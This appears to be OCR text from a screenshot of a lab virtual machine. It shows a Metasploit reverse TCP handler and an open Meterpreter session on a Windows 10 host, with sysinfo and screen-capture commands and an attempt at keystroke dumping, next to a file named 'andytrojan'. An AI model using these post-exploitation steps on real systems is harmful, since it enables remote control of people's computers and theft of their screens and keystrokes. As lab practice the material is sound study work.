 linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:01
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
Home
File System
Trash
andytrojan....
Shell No. 1
File Actions Edit View Help
[-] Handler failed to bind to 10.0.9.5:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (177734 bytes) to 10.0.3.5
[*] Meterpreter session 1 opened (10.0.3.4:4444 → 10.0.3.5:49957) at 2025-06
-26 10:42:41 -0400
meterpreter > show
[-] Unknown command: show. Run the help command for more details.
meterpreter > session
[-] Unknown command: session. Did you mean sessions? Run the help command for
more details.
meterpreter > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for
more details.
meterpreter > sysinfo
Computer : DESKTOP-PRSMSJI
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /home/kali/IucrxJwj.jpeg
meterpreter > keyscan_dumb
[-] Unknown command: keyscan_dumb. Did you mean keyscan_dump? Run the help co
mmand for more details.
meterpreter >
Right Ctrl
Type here to search
x64
10
6:01 PM
26-Jun-25
1